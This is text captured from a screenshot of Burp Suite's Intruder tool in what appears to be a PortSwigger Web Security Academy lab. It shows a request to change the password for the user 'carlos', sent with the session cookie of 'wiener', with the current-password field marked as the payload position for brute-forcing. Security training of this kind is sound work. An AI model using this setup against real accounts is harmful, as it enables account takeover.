 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac6007404eeca3c800a5884003700fd.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0ac6007404eeca3c800a5884003700fd.web-security-academy.net
3 Cookie: session=stYaWqCaYCFsspqRIYT0IGLl9uqLSQMU
4 Content-Length: 82
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac6007404eeca3c800a5884003700fd.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac6007404eeca3c800a5884003700fd.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&current-password=§peter§&new-password-1=peter1&new-password-2=peter1
? Search... 0 matches Clear
1 payload position Length: 1085
Type here to search 35°C Nắng nhiều nơi ENG 3:03 PM
4/2/2023